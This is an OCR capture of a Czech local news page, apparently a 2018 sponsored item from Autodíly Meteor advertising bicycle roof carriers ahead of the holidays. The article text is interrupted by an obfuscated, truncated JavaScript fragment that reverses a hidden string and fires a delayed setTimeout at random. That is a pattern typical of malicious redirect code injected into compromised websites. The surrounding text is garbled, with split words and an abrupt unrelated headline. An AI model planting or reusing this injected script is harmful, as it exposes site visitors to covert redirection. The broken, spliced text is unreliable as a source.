
ŽĎÁRSKÝ PRŮVODCE
> prazdniny
FIRMY OD ‘PRAZDNINY’
PR: Příprava na prázdniny začíná v
Au
todílech Meteor. Vyberte si vhodný
střešní nosič na kola
Úterý, 26. června 2018
Rádi jezdíte na výlety na kole? Chtěli byste vyrazit
za hranice Vysočiny? Díky nosičům kol můžete kola jednoduše převézt.
Je ;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
Dětem kvůli rekonstrukci školy začnou